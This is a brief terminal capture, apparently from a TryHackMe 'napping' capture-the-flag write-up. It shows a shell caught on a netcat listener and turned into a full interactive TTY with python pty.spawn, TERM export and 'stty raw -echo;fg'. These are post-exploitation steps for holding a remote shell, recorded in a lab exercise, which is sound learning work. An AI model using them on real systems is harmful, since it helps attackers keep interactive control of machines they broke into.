 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
adrian@ip-10-201-102-54:~$ export TERM=xterm
export TERM=xterm
adrian@ip-10-201-102-54:~$ ^Z
zsh: suspended  nc -lvnp 7304
┌──(closeureyes㉿closeureyes)-[~/Workspace/tryhackme/challenges/napping]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 7304
adrian@ip-10-201-102-54:~$